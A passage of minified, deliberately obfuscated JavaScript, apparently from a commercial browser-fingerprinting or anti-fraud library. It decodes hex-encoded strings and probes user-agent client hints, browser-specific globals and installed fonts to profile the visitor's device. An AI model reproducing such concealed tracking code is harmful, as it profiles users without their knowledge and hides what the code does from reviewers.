}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null)||osNoUA===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(91,6)):null);
}}catch(err){}return null;},td_L:function(){var td_V=this.td_5S;if(td_V===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null)&&this.td_1u===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(757,5)):null)){td_V=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(757,5)):null);
}this.td_5S=td_V;if(this.td_5O!==true||this.td_4N!==((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null)){return;
}this.td_4N=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(778,11)):null);
this.td_3o=this.td_4N;var td_x=typeof this.td_2k===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(789,6)):null)&&this.td_2k!==null;
var td_c=td_x&&this.td_2k.indexOf(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(795,6)):null))!==-1;
var td_l=td_x&&this.td_2k.indexOf(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(664,8)):null))!==-1;
if(td_l){this.osNoUA=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(664,8)):null);
}if(td_c||td_l){return;}this.td_2k=this.td_3o;},td_e:function(td_w){return(typeof td_w!==[][[]]+""&&td_w!==null);},td_K:function(td_C){this.td_2k=td_C;},td_d:function(){if(this.td_5S===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null)||this.td_5S===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null)){td_1D.td_6k=td_X;
return;}if(td_1D.td_6k>td_y){return;}td_1D.td_6k=td_O;if(typeof td_0m!==[][[]]+""&&td_5C.td_e(navigator.userAgentData)&&td_5C.td_e(navigator.userAgentData.getHighEntropyValues)){var td_G=navigator.userAgentData.getHighEntropyValues([((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(801,15)):null)]);
if(td_5C.td_e(td_G)&&td_5C.td_e(td_G.then)){td_G.then(function(td_Y){function td_R(td_A){return(typeof td_A!==[][[]]+""&&td_A!==null);}if(td_R(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(282,7)):null)){if(td_R(td_Y)&&td_R(td_Y.platformVersion)&&td_R(td_Y.platformVersion.split)){var td_M=parseInt(td_Y.platformVersion.split(".")[0],10);
if(td_M>=13){td_5C.td_K(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(646,10)):null));
td_1D.td_6k=td_D;}else{if(td_M>0){td_5C.td_K(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(380,10)):null));
td_1D.td_6k=td_D;}else{td_1D.td_6k=td_X;}}}}else{if(td_R(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)){if(td_R(td_Y)&&td_R(td_Y.platformVersion)&&td_R(td_Y.platformVersion.split)){var td_M=parseInt(td_Y.platformVersion.split(".")[0],10);
if(td_M>0){td_5C.td_K(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(816,8)):null)+td_M);
td_1D.td_6k=td_D;}else{td_1D.td_6k=td_X;}}}}});}}},td_J:function(){if(this.td_5S===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null)||this.td_5S===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null)){return false;
}try{if(td_5C.td_e(document.fonts)&&td_5C.td_e(document.fonts.check)){return document.fonts.check(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(824,23)):null));
}}catch(td_H){}return false;},td_f:{},td_h:{},td_I:{},td_n:{}};td_1D.tdz_9b39009c391a40cf86a4a23284243cc2=new td_1D.td_3M("\x39\x62\x33\x39\x30\x30\x39\x63\x33\x39\x31\x61\x34\x30\x63\x66\x38\x36\x61\x34\x61\x32\x33\x32\x38\x34\x32\x34\x33\x63\x63\x32\x34\x63\x31\x31\x35\x36\x31\x39\x34\x33\x34\x34\x34\x62\x30\x61\x35\x30\x34\x64\x31\x37\x31\x34\x35\x35\x35\x63\x35\x65\x31\x64\x34\x35");
var td_1D=td_1D||{};function td_4s(){((typeof(td_1D.tdz_9b39009c391a40cf86a4a23284243cc2)!=="undefined"&&typeof(td_1D.tdz_9b39009c391a40cf86a4a23284243cc2.td_f)!=="undefined")?(td_1D.tdz_9b39009c391a40cf86a4a23284243cc2.td_f(0,10)):null);
var td_zA=false;var td_Sh=512;this.tryAgain=function(){return !td_zA;};this.getFPParams=function(){if(td_zA){return null;}td_zA=true;if(td_k7(navigator)&&td_k7(navigator.userAgentData)){var td_vw={};if(td_k7(navigator.userAgentData.brands)){td_vw.brands=navigator.userAgentData.brands;
}if(td_k7(navigator.userAgentData.mobile)){td_vw.mobile=navigator.userAgentData.mobile;}if(td_k7(navigator.userAgentData.platform)){td_vw.platform=navigator.userAgentData.platform;}if(td_qG(td_vw)){return null;
}var td_QT=((typeof(td_1D.tdz_9b39009c391a40cf86a4a23284243cc2)!=="undefined"&&typeof(td_1D.tdz_9b39009c391a40cf86a4a23284243cc2.td_f)!=="undefined")?(td_1D.tdz_9b39009c391a40cf86a4a23284243cc2.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_vw));
if(td_QT.length>td_Sh){return null;}return td_QT;}return null;};function td_k7(td_SK){return(typeof td_SK!==[][[]]+""&&td_SK!==null);}function td_Fd(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;
}return false;}function td_qG(td_Xb){for(var td_IS in td_Xb){if(Object.prototype.hasOwnProperty.call(td_Xb,td_IS)){return false;}}return JSON.stringify(td_Xb)===((typeof(td_1D.tdz_9b39009c391a40cf86a4a23284243cc2)!=="undefined"&&typeof(td_1D.tdz_9b39009c391a40cf86a4a23284243cc2.td_f)!=="undefined")?(td_1D.tdz_9b39009c391a40cf86a4a23284243cc2.td_f(15,2)):null);
}this.setup=function(){if(!td_Fd()){td_zA=true;}};}td_1D.tdz_c3cffcb899ba4ee5b9aa0cfb7e287c96=new td_1D.td_3M("\x63\x33\x63\x66\x66\x63\x62\x38\x39\x39\x62\x61\x34\x65\x65\x35\x62\x39\x61\x61\x30\x63\x66\x62\x37\x65\x32\x38\x37\x63\x39\x36\x31\x36\x34\x30\x30\x36\x34\x36\x31\x35\x31\x37\x31\x30\x35\x31\x35\x61\x34\x64\x34\x34\x30\x33\x34\x34\x30\x36\x30\x61\x30\x38\x31\x36\x34\x62\x31\x34\x30\x34");
var td_1D=td_1D||{};function td_2x(){((typeof(td_1D.tdz_c3cffcb899ba4ee5b9aa0cfb7e287c96)!=="undefined"&&typeof(td_1D.tdz_c3cffcb899ba4ee5b9aa0cfb7e287c96.td_f)!=="undefined")?(td_1D.tdz_c3cffcb899ba4ee5b9aa0cfb7e287c96.td_f(0,10)):null);
var td_Zt=3;var td_bw=false;var td_vZ=0;this.tryAgain=function(){return !td_bw;};this.getFPParams=function(){if(td_vZ++>=td_Zt){td_bw=true;return null;}if(typeof td_1D.GetColInUse!==[][[]]+""&&td_1D.GetColInUse!==null&&td_1D.GetColInUse()){td_bw=true;
return((typeof(td_1D.tdz_c3cffcb899ba4ee5b9aa0cfb7e287c96)!=="undefined"&&typeof(td_1D.tdz_c3cffcb899ba4ee5b9aa0cfb7e287c96.td_f)!=="undefined")?(td_1D.tdz_c3cffcb899ba4ee5b9aa0cfb7e287c96.td_f(10,10)):null);
}return null;};this.setup=function(){};}function td_0W(){td_6j(td_2a,document);}var td_1D=td_1D||{};function td_4u(){td_1D.load_iframe(td_2e,document);}var td_1D=td_1D||{};td_1D._mean=function(td_cp){if(td_cp.length<1){return 0;}var td_Ni=0;for(var td_P=0;td_P<td_cp.length;++td_P){td_Ni+=td_cp[td_P];}return td_Ni/td_cp.length;};td_1D.mean=function(td_P){return Math.floor(td_1D._mean(td_P));
};td_1D.variance=function(td_kv,td_P){if(td_kv.length<2){return 0;}var td_A9=0;for(var td_oS=0;td_oS<td_kv.length;++td_oS){td_A9+=Math.pow(td_kv[td_oS]-td_P,2);}return td_A9/(td_kv.length-1);};td_1D._std_dev=function(td_pM,td_P){return Math.sqrt(td_1D.variance(td_pM,td_P));
};td_1D.std_dev=function(td_T3,td_P){return Math.floor(td_1D._std_dev(td_T3,td_P));};td_1D.confidence_interval=function(td_nv,td_zB,td_P,td_uu){if(td_nv.length<1){return[];}var td_mm=[];var td_Tw=td_P+(td_zB*td_uu);
var td_Q7=td_P-(td_zB*td_uu);for(var td_Zn=0;td_Zn<td_nv.length;++td_Zn){if(td_nv[td_Zn]>td_Q7&&td_Tw>td_nv[td_Zn]){td_mm.push(td_nv[td_Zn]);}}return td_mm;};td_1D.median=function(td_Ui){if(typeof td_Ui===[][[]]+""||td_Ui===null||typeof td_Ui.sort===[][[]]+""||td_Ui.sort===null){return null;
}var td_Hp=null;if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""&&typeof JSON.parse!==[][[]]+""){var td_wt=JSON.stringify(td_Ui);if(typeof td_wt===[][[]]+""||td_wt===null){return null;}td_Hp=JSON.parse(td_wt);
}else{if(typeof td_Ui.slice!==[][[]]+""){td_Hp=td_Ui.slice();}}if(td_Hp===null){return null;}td_Hp.sort(function(td_KJ,td_hy){return td_KJ-td_hy;});var td_P=td_Hp.length;if(1>td_P){return 0;}else{if(2>td_P){return td_Hp[0];
}else{if(td_P%2){return td_Hp[Math.floor(td_P/2)];}else{var td_iw=td_Hp[Math.floor((td_P/2)-1)];var td_wY=td_Hp[Math.floor(td_P/2)];return(td_iw+td_wY)/2;}}}};td_1D.mad=function(td_KA,td_DB){if(typeof td_DB===[][[]]+""||typeof td_KA===[][[]]+""||typeof td_KA.length===[][[]]+""){return 0;
}var td_P=td_KA.length;if(1>td_P){return 0;}var td_Qn=[];for(var td_wN in td_KA){if(td_KA.hasOwnProperty(td_wN)){td_Qn.push(Math.abs(td_KA[td_wN]-td_DB));}}return td_1D.median(td_Qn);};td_1D.tdz_af1df948a28e4746a4905a846c93a297=new td_1D.td_3M("\x61\x66\x31\x64\x66\x39\x34\x38\x61\x32\x38\x65\x34\x37\x34\x36\x61\x34\x39\x30\x35\x61\x38\x34\x36\x63\x39\x33\x61\x32\x39\x37\x33\x32\x31\x32\x35\x30\x31\x30\x30\x33\x37\x34\x35\x35\x35\x62\x30\x39\x35\x62\x35\x36\x30\x30\x37\x37\x35\x38\x35\x61\x34\x32\x30\x34\x34\x63\x34\x64\x31\x30\x31\x38\x34\x31\x37\x31\x35\x61\x35\x66\x31\x37\x35\x30\x35\x32\x30\x64\x31\x32\x34\x61\x34\x33\x30\x30\x31\x32\x35\x34\x34\x34\x30\x38\x35\x63\x35\x31\x35\x63\x31\x32\x31\x32\x34\x63\x30\x61\x31\x34\x35\x35\x35\x31\x31\x36\x31\x32\x35\x31\x34\x64\x31\x30\x34\x35\x31\x33\x35\x31\x35\x62\x34\x34\x34\x33\x34\x64\x35\x63\x34\x31\x34\x30\x34\x63\x35\x39\x30\x66\x30\x66\x35\x66\x30\x33\x34\x38\x36\x61\x34\x30\x35\x39\x31\x35\x35\x37\x37\x35\x30\x34\x35\x37\x35\x66\x35\x64\x35\x38\x30\x34\x37\x37\x35\x36\x35\x65\x34\x31\x30\x34\x34\x30\x34\x30\x31\x36\x34\x65\x31\x39\x36\x61\x30\x38\x35\x37\x35\x35\x35\x33\x30\x38\x30\x38\x35\x36\x34\x34\x30\x62\x35\x38\x35\x64\x35\x36\x34\x31\x34\x36\x35\x30\x31\x37\x35\x31\x35\x36\x35\x30\x31\x38\x34\x66\x31\x61\x36\x61\x34\x34\x35\x34\x31\x35\x35\x64\x31\x34\x31\x62\x34\x33\x36\x64\x35\x62\x30\x38\x34\x31\x31\x39\x35\x61\x30\x34\x31\x32\x35\x39\x30\x62\x30\x32\x31\x39\x35\x39\x34\x64\x31\x32\x34\x36\x31\x38\x30\x37\x35\x31\x31\x37\x35\x62\x34\x30\x30\x34\x34\x36\x34\x62\x35\x39\x35\x31\x30\x35\x35\x64\x35\x61\x31\x36\x30\x31\x34\x30\x31\x33\x30\x30\x31\x32\x35\x61\x35\x38\x30\x66\x30\x35\x34\x33\x30\x31\x31\x32\x35\x63\x31\x34\x34\x62\x31\x35\x35\x33\x34\x63\x30\x30\x31\x61\x35\x61\x35\x62\x35\x38\x30\x65\x34\x37\x34\x39\x35\x31\x35\x36\x30\x34\x34\x62\x35\x31\x34\x34\x30\x61\x35\x66\x35\x34\x32\x63\x35\x31\x35\x64\x35\x32\x30\x37\x30\x31\x35\x39\x30\x64\x30\x63\x35\x32\x35\x38\x35\x35\x30\x66\x35\x64\x34\x38\x31\x34\x34\x36\x34\x34\x34\x30\x34\x33\x31\x37\x34\x33\x34\x31\x34\x39\x34\x66\x35\x31\x30\x39\x30\x36\x30\x35\x35\x37\x30\x63\x30\x35\x35\x36\x30\x61\x30\x30\x37\x31\x30\x65\x30\x38\x34\x35\x31\x37\x32\x32\x35\x63\x34\x30\x35\x64\x30\x32\x34\x36\x35\x31\x30\x61\x35\x61\x37\x34\x35\x62\x35\x61\x30\x64\x35\x31\x35\x61\x34\x34\x35\x61\x31\x33\x31\x38\x31\x39\x31\x36\x30\x36\x34\x31\x35\x30\x30\x34\x34\x32\x34\x64\x35\x65\x30\x65\x30\x38\x30\x62\x34\x34\x32\x30\x35\x36\x35\x61\x34\x63\x31\x32\x37\x36\x35\x64\x31\x31\x35\x31\x35\x34\x34\x30\x35\x66\x30\x65\x35\x61\x37\x61\x35\x66\x35\x39\x30\x64\x35\x64\x35\x37\x34\x32\x30\x63\x34\x62\x31\x33\x34\x63\x31\x32\x35\x37\x35\x38\x34\x31\x30\x30\x35\x65\x30\x61\x31\x32\x34\x61\x31\x34\x35\x65\x30\x65\x34\x37\x35\x36\x30\x31\x37\x32\x35\x38\x35\x61\x34\x32\x31\x32\x37\x30\x35\x63\x34\x34\x35\x30\x30\x32\x34\x63\x35\x64\x35\x39\x30\x64\x37\x61\x35\x63\x30\x64\x35\x65\x35\x63\x35\x34\x31\x35\x30\x39\x34\x33\x34\x34\x34\x62\x31\x39\x35\x37\x35\x39\x30\x66\x34\x34\x35\x39\x31\x36\x31\x34\x35\x39\x35\x62\x34\x32\x34\x31\x34\x37\x34\x63\x34\x30\x34\x35\x30\x65\x34\x61\x34\x30\x35\x33\x30\x37\x37\x66\x35\x63\x30\x66\x34\x36\x34\x61\x37\x33\x30\x34\x31\x32\x35\x34\x30\x37\x31\x32\x35\x30\x35\x62\x35\x36\x32\x32\x35\x64\x35\x34\x30\x39\x35\x31\x35\x34\x34\x30\x35\x39\x31\x33\x31\x34\x31\x34\x31\x30\x35\x33\x30\x30\x35\x31\x35\x38\x35\x33\x30\x37\x31\x39\x34\x37\x30\x65\x31\x32\x35\x65\x35\x32\x31\x35\x34\x36\x35\x37\x30\x62\x30\x38\x34\x64\x37\x37\x35\x37\x30\x66\x34\x36\x35\x64\x31\x64\x34\x30\x31\x39\x37\x32\x35\x39\x30\x66\x34\x30\x34\x61\x37\x34\x35\x30\x31\x35\x35\x64\x35\x37\x34\x32\x30\x61\x35\x36\x35\x64\x32\x32\x35\x64\x35\x35\x35\x62\x30\x34\x30\x35\x34\x35\x30\x62\x31\x34\x31\x39\x31\x39\x31\x38\x30\x63\x36\x64\x35\x65\x30\x61\x35\x61\x34\x33\x37\x37\x35\x39\x30\x66\x34\x30\x35\x63\x34\x38\x34\x31\x34\x66\x35\x35\x35\x31\x35\x37\x31\x30\x34\x63\x34\x31\x30\x34\x36\x36\x35\x63\x34\x66\x31\x35\x34\x36\x35\x38\x31\x37\x34\x36\x34\x63\x35\x61\x35\x63\x30\x34\x35\x34\x35\x31\x30\x62\x35\x31\x35\x33\x31\x61\x37\x30\x30\x65\x35\x61\x34\x64\x34\x33\x37\x31\x30\x34\x34\x63\x35\x31\x35\x35\x31\x37\x35\x30\x35\x63\x30\x66\x37\x31\x35\x36\x35\x62\x30\x64\x30\x33\x35\x32\x31\x30\x30\x39\x34\x62\x31\x34\x31\x35\x34\x31\x35\x34\x35\x39\x30\x63\x35\x38\x35\x32\x35\x30\x31\x36\x31\x35\x35\x62\x31\x39\x35\x33\x35\x64\x30\x34\x35\x62\x35\x66\x31\x36\x31\x37\x35\x31\x35\x36\x34\x31\x34\x31\x35\x30\x34\x64\x30\x34\x34\x36\x35\x65\x30\x32\x34\x36\x34\x64\x35\x63\x35\x64\x34\x31\x35\x30\x35\x39\x31\x36\x35\x31\x35\x62\x35\x64\x35\x38\x30\x34\x31\x34\x34\x64\x35\x35\x34\x64\x31\x35\x37\x65\x35\x62\x35\x38\x31\x37\x34\x61\x37\x37\x30\x34\x34\x36\x35\x63\x35\x34\x31\x35\x30\x66\x35\x65\x30\x61\x32\x35\x35\x36\x35\x38\x35\x34\x30\x34\x35\x31\x34\x63\x30\x61\x34\x36\x31\x37\x31\x39\x31\x36\x30\x66\x35\x62\x31\x39\x35\x36\x35\x61\x30\x66\x34\x63\x36\x37\x34\x32\x31\x31\x35\x30\x35\x64\x30\x36\x37\x34\x35\x36\x35\x39\x31\x35\x31\x35\x37\x35\x30\x31\x31\x32\x35\x63\x35\x37\x34\x63\x30\x38\x35\x64\x35\x36\x32\x36\x35\x62\x35\x62\x35\x38\x35\x33\x30\x32\x34\x30\x35\x36\x34\x32\x31\x35\x34\x63\x31\x38\x35\x32\x35\x39\x30\x64\x34\x64\x34\x30\x34\x31\x35\x36\x35\x63\x34\x33\x30\x34\x30\x35\x34\x35\x30\x64\x30\x39\x35\x37\x31\x34\x35\x31\x31\x32\x31\x32\x35\x63\x30\x63\x34\x37\x35\x36\x35\x36\x35\x61\x30\x34\x35\x30\x37\x66\x35\x66\x35\x62\x31\x35\x34\x62\x37\x30\x35\x33\x31\x37\x35\x63\x35\x30\x31\x35\x35\x62\x35\x36\x35\x39\x32\x32\x30\x39\x35\x64\x30\x38\x30\x33\x35\x61\x34\x30\x35\x37\x31\x33\x31\x32\x31\x35\x34\x35\x34\x64\x35\x65\x35\x31\x35\x61\x30\x35\x31\x34\x35\x30\x34\x33\x31\x35\x30\x35\x35\x31\x34\x37\x35\x37\x30\x31\x35\x35\x35\x36\x30\x35\x37\x34\x35\x36\x35\x39\x31\x35\x31\x35\x37\x35\x30\x31\x31\x32\x35\x63\x35\x37\x34\x63\x30\x38\x35\x64\x35\x36\x32\x36\x35\x62\x35\x62\x35\x38\x35\x33\x30\x32\x34\x30\x35\x36\x34\x32\x31\x35\x34\x63\x31\x38\x35\x39\x36\x39\x30\x35\x35\x36\x35\x64\x31\x35\x37\x36\x35\x63\x34\x33\x30\x34\x30\x35\x34\x35\x30\x64\x30\x39\x35\x37\x37\x37\x35\x37\x30\x66\x34\x36\x35\x64\x31\x64\x34\x30\x31\x37\x35\x64\x34\x35\x34\x31\x35\x61\x34\x63\x35\x63\x35\x39\x30\x32\x35\x39\x35\x61\x34\x30\x30\x32\x34\x61\x30\x31\x30\x35\x30\x35\x30\x62\x34\x37\x31\x39\x34\x36\x31\x36\x34\x38\x34\x36\x31\x66\x35\x65\x35\x65\x30\x66\x30\x66\x31\x65\x30\x66\x35\x32\x35\x66\x30\x39\x31\x30\x30\x62\x35\x32\x34\x64\x35\x65\x30\x38\x35\x31\x30\x32\x31\x32\x35\x63\x30\x35\x34\x64\x35\x64\x35\x63\x30\x33\x30\x33\x35\x65\x30\x34\x34\x30\x35\x62\x30\x32\x30\x61\x30\x34\x35\x65\x35\x65\x35\x62");
var td_1D=td_1D||{};var td_6M=0;var td_6c=0;function td_5N(){var td_Ky={STR_INITIAL_STATE_NEEDS_TO_BE_SET:((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(0,69)):null),STR_YIELDING_MAIN_THREAD:((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(69,45)):null),STR_THIS_METHOD_MUST_BE_OVERRIDEN:((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(114,59)):null),NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK:5,FONT_NAME_MONOSPACE:((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(173,9)):null),FONT_NAME_SERIF:((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(182,5)):null),TEXT:((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(187,36)):null),EXCEPTION_MSG:((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(223,37)):null),NO_FONTS_FOUND:((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(260,40)):null),CANVAS_NOT_SUPPORTED:((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(300,46)):null),FAILED_TO_GET_FONT_CONTEXT:((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(346,52)):null),FONT_CONTEXT_MEASURE_TEXT_UNDEFINED:((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(398,65)):null),FAILED_TO_CHECK_SIZE_OF_BASELINE_TEXT:((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(463,71)):null),STR_NO_FONT_STRING:((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(534,39)):null),FONTS_DETECTION_DISABLED:((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(573,53)):null),FONTS_DETECTION_YIELD_DISABLED:((typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297)!=="undefined"&&typeof(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f)!=="undefined")?(td_1D.tdz_af1df948a28e4746a4905a846c93a297.td_f(626,43)):null),MAX_LENGTH_IE6:1800,FONT_DETECTION_CONTEX